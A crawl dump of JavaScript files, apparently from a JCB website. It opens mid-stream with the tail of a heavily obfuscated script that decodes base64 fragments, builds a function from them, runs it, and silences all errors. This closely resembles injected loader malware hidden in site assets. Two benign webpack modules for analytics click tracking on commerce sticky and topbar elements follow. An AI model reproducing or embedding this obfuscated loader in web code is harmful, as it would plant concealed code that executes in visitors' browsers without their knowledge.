0'+_0x8804542v(0x223)+_0x8804542v(0x1ac)+_0x8804542v(0x1b5)+'WwqJykrSygweDE4NCwnRkY1TicpK0soMH'+_0x8804542v(0x1e1)+_0x8804542v(0x1ad)+'NDMsJ3RLRGonKStLKDB4MTdhLCdCOWRIJ'+_0x8804542v(0x1f4)+'UsJzd2KCUnKStLKDB4MjkxLCdRTEYqJyk'+'rSygweDFmOCwnXVdXZicpK0soMHgxNDQs'+'J0tTI1QnKStLKDB4MTNhLCc4ZTk1JykrS'+'ygweDI3MiwnJHl1eCcpK0soMHgyOTAsJ2'+'chMFQnKStLKDB4MjQ1LCc4ZTk1JykrSyg'+'weDE2NiwncjdbQCcpK0soMHgyMDYsJ1NT'+'Q2EnKStLKDB4Mjk5LCdsblpLJykrSygwe'+'DI5MywnOGU5NScpK0soMHgyNzYsJ1s1aj'+_0x8804542v(0x247)+'wMSwndEtEaicpK0soMHgxMzcsJ0lOUGkn'+'KStLKDB4MTc2LCdsblpLJykrSygweDI2N'+'SwnalMzYScpK0soMHgxZDMsJ0AzZkInKS'+'tLKDB4MTJh')+('LCdJT0A5JykrSygweDFkYiwnVzZ3aycpK'+'0soMHgyNTcsJ155YyEnKSxkW0soMHgxYj'+_0x8804542v(0x1e2)+_0x8804542v(0x201)+'PUsoMHgxZGQsJ0lPQDknKStLKDB4MTUyL'+_0x8804542v(0x202)+'soMHgyN2MsJ10kdlUnKStLKDB4MjdhLCd'+_0x8804542v(0x1f7)+_0x8804542v(0x22f)+_0x8804542v(0x224)+'gyODMsJ0hRZTQnKStLKDB4MTYzLCdXXiM'+_0x8804542v(0x1c3)+'NjAsJ3dVMWonKStLKDB4MTU1LCc0KGZXJ'+'ykrSygweDIzOCwnXnljIScpK0soMHgyNm'+'IsJ1deIyonKStLKDB4MjZjLCddV1dmJyk'+_0x8804542v(0x241)+'J2h6d0AnKStLKDB4MTczLCdAJDVLJykrS'+'ygweDFiZSwnZyEwVCcpK0soMHgxNGEsJ2'+'pTM2EnKStLKDB4MjI2LCdqUzNhJykrSyg'+_0x8804542v(0x249)+_0x8804542v(0x199)+'DE4OCwnSU5QaScpK0soMHgxYmIsJ0JhNX'+_0x8804542v(0x236)+'zMywnZyEwVCcpK0soMHgyM2UsJ0hRZTQn'+'KStLKDB4MjQ2LCcqNmVPJykrSygweDIyZ'+'iwncjdbQCcpK0soMHgyNmEsJ0hRZTQnKS'+'tLKDB4MjA3LCdCOWRIJykrSygweDE3NSw'+'nalMzYScpK0soMHgyOWIsJ3pDamwnKStL'+_0x8804542v(0x1a2)+_0x8804542v(0x1c2)+'B4MjA1LCdP')+('cVN5JykrSygweDE0MSwnVjMhIScpK0soM'+_0x8804542v(0x19a)+_0x8804542v(0x22a)+'xZWMsJ1s1ajEnKStLKDB4MTdlLCdNciop'+'JykrSygweDE1ZCwnalMzYScpK0soMHgxO'+'GIsJ0ZrViQnKStLKDB4MWVlLCd0S0RqJy'+_0x8804542v(0x1fb)+'sJ1s1ajEnKStLKDB4MWNmLCdAM2ZCJykr'+_0x8804542v(0x240)+'1NTQ2EnKStLKDB4MWU1LCdsblpLJykrSy'+'gweDIxYiwnaHp3QCcpK0soMHgyMDAsJ2c'+'hMFQnKStLKDB4MWZhLCdTYllOJykrSygw'+'eDFjNywndEtEaicpK0soMHgxNjUsJyhFb'+'ConKStLKDB4MjE1LCdCYTV1JykrSygweD'+'FiZCwnV14jKicpK0soMHgyNzQsJ0lPQDk'+_0x8804542v(0x197)+'YywnXnljIScpK0soMHgyOWMsJzd2KCUnK'+'StLKDB4Mjc5LCdPNkEpJykrSygweDIzMS'+'wncHlqNCcpK0soMHgxYWIsJyo2ZU8nKSt'+'LKDB4MTcxLCdLUyNUJykrSygweDI5Ziwn'+'cjdbQCcpK0soMHgyMzIsJ082QSknKStLK'+'DB4MjhiLCdbNWoxJykrSygweDEyYiwnd1'+_0x8804542v(0x1ed)+'4MWQ3LCcxR1RQJykrSygweDFiOSwnVzZ3'+'aycpK0soMHgxYTAsJ0FSTUQnKStLKDB4M'+_0x8804542v(0x21e)+'cpK0soMHgyOGMsJ1deIyonKStLKDB4MWE'+_0x8804542v(0x207)+'K0soMHgxYTksJ11XV2YnKSsncCcsZFtLK'+'DB4MWNkLCcqNmVPJyldPUsoMHgxNGIsJ0'+'AkNUsnKStL')+('KDB4MTdkLCdqUzNhJykrJ25nJyxkW0soM'+'HgxNmEsJzhlOTUnKV09ZnVuY3Rpb24ocC'+'xxLHMsdix4LHkseixBLEIsQyxEKXtyZXR'+'1cm4gcChxLHMsdix4LHkseixBLEIsQyxE'+'KTt9LGRbSygweDIyOCwnU1NDYScpXT1md'+_0x8804542v(0x200)+'0sZFtLKDB4MjRkLCdNciopJyldPWZ1bmN'+'0aW9uKHAscSxzLHYseCx5LHope3JldHVy'+'biBwKHEscyx2LHgseSx6KTt9LGRbSygwe'+'DI4ZCwneiM4OCcpXT1mdW5jdGlvbihwLH'+'Escyx2LHgpe3JldHVybiBwKHEscyx2LHg'+'pO30sZFtLKDB4MTQ5LCdsblpLJyldPUso'+'MHgxODEsJ3dVMWonKStLKDB4MTI3LCdIU'+'WU0JykrSygweDI3NywnXnljIScpKyddJy'+_0x8804542v(0x1a3)+'1NiwnWE92bCcpK0soMHgxZGUsJyR5dXgn'+'KStLKDB4MjIyLCckeXV4JykrSygweDFjN'+'SwnXnljIScpLGRbSygweDFiYSwnXnljIS'+'cpXT1mdW5jdGlvbihwLHEpe3JldHVybiB'+_0x8804542v(0x1c7)+'PUsoMHgxYjUsJ11XV2YnKStLKDB4MjI1L'+'CduSHpWJykrSygweDE5YiwnU1NDYScpK0'+'soMHgyMGYsJyhFbConKSsnXScsZFtLKDB'+'4MTVmLCd0S0RqJyldPUsoMHgyMzUsJ1FM'+'RionKStLKDB4MWU3LCdHSjh3JykrSygwe'+_0x8804542v(0x1bc)+'UnKStLKDB4MTYwLCdYT3ZsJyksZFtLKDB'+'4MTg3LCdMODRHJyldPWZ1bmN0aW9uKHAs'+_0x8804542v(0x229)+'DcsJ2RBNzAnKV09ZnVuY3Rpb24ocCxxLH'+_0x8804542v(0x23d))+('biBwKHEscyk7fTt2YXIgZj1kLGc9ZnVuY'+'3Rpb24oKXt2YXIgcD0hIVtdO3JldHVybi'+'BmdW5jdGlvbihxLHMpe3ZhciB2PXA/ZnV'+_0x8804542v(0x1e9)+'ZTtpZihzKXt2YXIgeD1zW0woMHgyNDAsJ'+'3ojODgnKV0ocSxhcmd1bWVudHMpO3JldH'+_0x8804542v(0x243)+'pe307cmV0dXJuIHA9IVtdLHY7fTt9KCk7'+'ZnVuY3Rpb24gaChwLHEpe3ZhciBNPUs7Z'+'m9yKHZhciBzIGluIHApaWYoZltNKDB4Mj'+_0x8804542v(0x233)+'QaScpKydoJ10scSkmJmZ1bmN0aW9uKHYs'+'eCl7dmFyIE49TSx5PWZbTigweDIxZiwnb'+'kh6VicpXVtOKDB4MTQ2LCdYT3ZsJyldKC'+'d8Jyksej0weDA7d2hpbGUoISFbXSl7c3d'+_0x8804542v(0x1c5)+_0x8804542v(0x1d4)+'ltOKDB4MWQ2LCdxN2ohJyldLEFbTigweD'+_0x8804542v(0x1cf)+'pe3ZhciBPPU47cmV0dXJuIGZbTygweDI0'+'ZSwnXnljIScpXShFLEYpO30sQVtOKDB4M'+_0x8804542v(0x1a7)+'4jKicpXSxBW04oMHgyYTAsJyR5dXgnKV0'+'9ZnVuY3Rpb24oRSxGKXt2YXIgUD1OO3Jl'+'dHVybiBmW1AoMHgyNmYsJ0ZrViQnKV0oR'+'SxGKTt9LEFbTigweDFhNCwnNChmVycpXT'+'1mW04oMHgxNjEsJ2chMFQnKV0sQVtOKDB'+'4MjRmLCdkQTcwJyldPWZ1bmN0aW9uKEUs'+_0x8804542v(0x1f6)+'TNmLCd3VTFqJyldKEUsRik7fSxBW04oMH'+_0x8804542v(0x1e6))+(_0x8804542v(0x1bd)+'EFbTigweDFmZiwnS1MjVCcpXT1mdW5jdG'+'lvbihFLEYpe3ZhciBSPU47cmV0dXJuIGZ'+'bUigweDFkNCwnN3YoJScpXShFLEYpO30s'+'QVtOKDB4MTUwLCdRTEYqJyldPWZ1bmN0a'+_0x8804542v(0x221)+'gweDE2ZSwnQVJNRCcpXShFKTt9O3ZhciB'+'CPUE7Y29udGludWU7Y2FzZScxJzpmb3Io'+'dmFyIEM9MHgyO2ZbTigweDE3MiwnVjMhI'+_0x8804542v(0x210)+'doJ10pO0MrKylpZihmW04oMHgyNjIsJ0l'+'OUGknKV0odltOKDB4MjhmLCdMODRHJykr'+'TigweDIxNCwnSU5QaScpXSh4W0NdWzB4M'+'F0pLHhbQ11bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO2Nhc2UnMic6cmV0dXJuIDB4MTt'+_0x8804542v(0x217)+'XShEKTtjb250aW51ZTtjYXNlJzQnOnZhc'+_0x8804542v(0x23f)+'RoaXMsZnVuY3Rpb24oKXt2YXIgVD1OLEU'+'9e307RVtUKDB4MTc0LCdPcVN5JyldPUJb'+'VCgweDI5NiwnQCQ1SycpXTt2YXIgRj1FL'+_0x8804542v(0x1f1)+'VvZiB3aW5kb3csQltUKDB4MWVhLCdYT3Z'+'sJyldKT93aW5kb3c6QltUKDB4MTlhLCdq'+_0x8804542v(0x214)+'CgweDFmZCwnd1UxaicpXSkmJkJbVCgweD'+'IzNywnOGU5NScpXSh0eXBlb2YgcmVxdWl'+_0x8804542v(0x1fc)+'W1QoMHgxM2UsJ1s1ajEnKV0odHlwZW9mI'+_0x8804542v(0x196)+'0pP2dsb2Jh')+(_0x8804542v(0x237)+'T1ULEk9bmV3IEdbKFUoMHgyNWYsJyR5dX'+'gnKSkrJ3AnXShGW1UoMHgxODUsJ0tTI1Q'+'nKV0pO3JldHVybiFJW1UoMHgyOGUsJ2xu'+_0x8804542v(0x24b)+'TljLCddV1dmJyldKEgpO30pO2NvbnRpbn'+'VlO31icmVhazt9fShzLGFyZ3VtZW50cyk'+'pcmV0dXJuIHBbc107fWZ1bmN0aW9uIGko'+'cCl7dmFyIFY9SyxxPXt9O3FbVigweDFiN'+_0x8804542v(0x235)+'ZhciBXPVY7cmV0dXJuIGZbVygweDIyZCw'+'nQjlkSCcpXSh6LEEpO30scVtWKDB4MjRh'+_0x8804542v(0x232)+'mFyIFg9VjtyZXR1cm4gZltYKDB4MTM0LC'+'c2QDBrJyldKHosQSk7fSxxW1YoMHgxYjY'+'sJ0dKOHcnKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgWT1WO3JldHVybiBmW1koMHgyNjcsJ'+'1deIyonKV0oeixBKTt9LHFbVigweDFmNC'+'wnKEVsKicpXT1mdW5jdGlvbih6LEEpe3Z'+_0x8804542v(0x1f9)+'ZyEwVCcpXSh6LEEpO307dmFyIHM9cSx2P'+_0x8804542v(0x1f0)+'dmJyldLCdnJykseD1mW1YoMHgxMmYsJ25'+'IelYnKV1bVigweDE3NywnWE92bCcpKydj'+_0x8804542v(0x227)+_0x8804542v(0x23a)+'Z3aycpXSgnPScsMHg0KVtWKDB4MWY1LCd'+'TU0NhJyldKCcuJylbVigweDE0ZCwnNChm'+'VycpXSgnJylbVigweDFmMCwnWE92bCcpK'+_0x8804542v(0x1b1)+'gnJykscD12')+('W1YoMHgyNWIsJ11XV2YnKSsnY2UnXSgvW'+'2EtekEtWl0vZyxmdW5jdGlvbih5KXt2YX'+'IgYTA9VjtyZXR1cm4gU3RyaW5nW2EwKDB'+'4MjQxLCdNciopJykrYTAoMHgyMzQsJ1Ni'+'WU4nKSsnZGUnXShzW2EwKDB4MTcwLCd6Q'+'2psJyldKHNbYTAoMHgxZTQsJ0FSTUQnKV'+_0x8804542v(0x1a8)+'oMHgyMmEsJ1NTQ2EnKV0oeVthMCgweDIz'+'MCwnVzZ3aycpK2EwKDB4MjgwLCdGa1YkJ'+'yldKDB4MCksMHhkKSk/eTpzW2EwKDB4MT'+'M2LCdLUyNUJyldKHksMHgxYSkpO30pLHY'+'9bmV3IFJlZ0V4cChmW1YoMHgxZDUsJ3I3'+_0x8804542v(0x231)+'WZlLCdYT3ZsJyldKGZbVigweDE1YywnNC'+'ZdKScpXShmW1YoMHgxNzgsJ2chMFQnKV0'+_0x8804542v(0x1bf)+'eDFmZSwnWE92bCcpXSh4LGZbVigweDE5N'+'CwnU1NDYScpXSksZltWKDB4MWMwLCdNci'+'opJyldW1YoMHgxNDIsJzQoZlcnKSsnY2U'+'nXSh2LCcnKSksJy8nKSxwKSxmW1YoMHgx'+'ZDgsJ3E3aiEnKV0pO312YXIgaixrLGwsb'+'SxvPW5ldyBSZWdFeHAoZltLKDB4MWJjLC'+'d6Izg4JyldLCdnJyk7aj1mW0soMHgxOTE'+_0x8804542v(0x21d)+'KXt2YXIgYTE9SyxwPWZbYTEoMHgxZDAsJ'+'10kdlUnKV0od2luZG93LHt9KSxxPW5ldy'+'BSZWdFeHAoZlthMSgweDE2ZCwnWzVqMSc'+_0x8804542v(0x244)+_0x8804542v(0x19f)+_0x8804542v(0x1d8)+'AsMHgwKVth')+('MSgweDFlNiwnRkY1TicpXT1mW2ExKDB4M'+'jA0LCcqNmVPJyldKGksZnVuY3Rpb24oKX'+_0x8804542v(0x1ea)+'6Izg4JyldKGgsZlthMigweDFjMiwnSU9A'+'OScpXSh3aW5kb3cse30pLDB4OCxbMHg3L'+'DB4NzRdLFsweDYsMHg2ZV0sWzB4NSwweD'+_0x8804542v(0x187)+'sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFsw'+'eDAsMHg2NF0pO2lmKHMpcmV0dXJuIHM9Z'+'lthMigweDIwYywndEtEaicpXShoLHMsMH'+'g4LFsweDcsMHg2ZV0sWzB4NCwweDc0XSx'+'bMHgyLDB4NjNdLFsweDAsMHg2Y10pLCEh'+'cyYmZlthMigweDFlMSwnWzVqMScpXShoL'+'HMsMHg0LFsweDMsMHg2Nl0sWzB4MiwweD'+'Y1XSk7fSgpKSk7fSwhKG09ZltLKDB4MjI'+_0x8804542v(0x1da)+'PWZbSygweDI3NSwnXSR2VScpXShoLG0sM'+'HgxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV'+'0sWzB4YSwweDczXSxbMHg4LDB4NGNdLFs'+'weDcsMHg3NF0sWzB4MywweDQ1XSxbMHgy'+'LDB4NjRdLFsweDAsMHg2MV0pKSYmZltLK'+'DB4MWNhLCdCYTV1JyldKG0saltLKDB4Mj'+_0x8804542v(0x1b3)+'7fSgpKTs=')))();}.toString();return _0x2983918.slice(_0x2983918.indexOf("{") + 1, _0x2983918.lastIndexOf("}"))})())),e[Y(0xd9f,')1JS')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/9830.1e93d97ac65aa1e3126b.js
body_size: 709
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[9830],{

/***/ 9830:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-sticky-ga');
const footer = document.getElementById('footer');

// the resize observer is used to update the footer offset when
// the commerce sticky width changes, rather than watching on the window resize event
const resizeObserver = new ResizeObserver(element => updateFooterOffset(element[0].borderBoxSize[0].inlineSize));
function gaClickHandler(event, eventName, linkUrl) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(eventName, target.innerText, target.href || linkUrl || '');
}
function handleBasketClick(event) {
  const hasItemsInBasketLink = event.target.getAttribute('data-referrer-link-has-items');
  const noItemsInBasketLink = event.target.getAttribute('data-referrer-link-no-items');
  const link = window.fabric.data.commerce.basket.items?.length > 0 ? hasItemsInBasketLink : noItemsInBasketLink;
  if (link) {
    location.href = link;
    gaClickHandler(event, 'commerce_sticky', link);
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  const basketButton = element?.querySelector('.c-commerce-sticky__basket-btn');
  basketButton?.addEventListener('click', handleBasketClick);
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      if (!element.getAttribute('data-referrer-link-no-items')) {
        element.addEventListener('click', event => gaClickHandler(event, 'commerce_sticky'));
      }
    });
  }
}
function updateFooterOffset(commerceStickyWidth) {
  if (!footer) return;
  footer.style.marginBottom = commerceStickyWidth < 1336 ? components[0].offsetHeight + 'px' : '0';
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
  resizeObserver.observe(components[0], {
    box: 'border-box'
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=9830.1e93d97ac65aa1e3126b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/2924.e4285863f0e03162eba1.js
body_size: 438
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[2924],{

/***/ 2924:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-topbar-ga');
function gaClickHandler(event, eventName, linkUrl) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(eventName, target.innerText, target.href || linkUrl || '');
}
function handleBasketClick(event) {
  const hasItemsInBasketLink = event.target.getAttribute('data-referrer-link-has-items');
  const noItemsInBasketLink = event.target.getAttribute('data-referrer-link-no-items');
  const link = window.fabric.data.commerce.basket.items?.length > 0 ? hasItemsInBasketLink : noItemsInBasketLink;
  if (link) {
    location.href = link;
    gaClickHandler(event, 'commerce_topbar', link);
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  const basketButton = element?.querySelector('.c-commerce-topbar__basket-btn');
  basketButton?.addEventListener('click', handleBasketClick);
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      if (!element.getAttribute('data-referrer-link-no-items')) {
        element.addEventListener('click', event => gaClickHandler(event, 'commerce_topbar'));
      }
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=2924.e4285863f0e03162eba1.js.map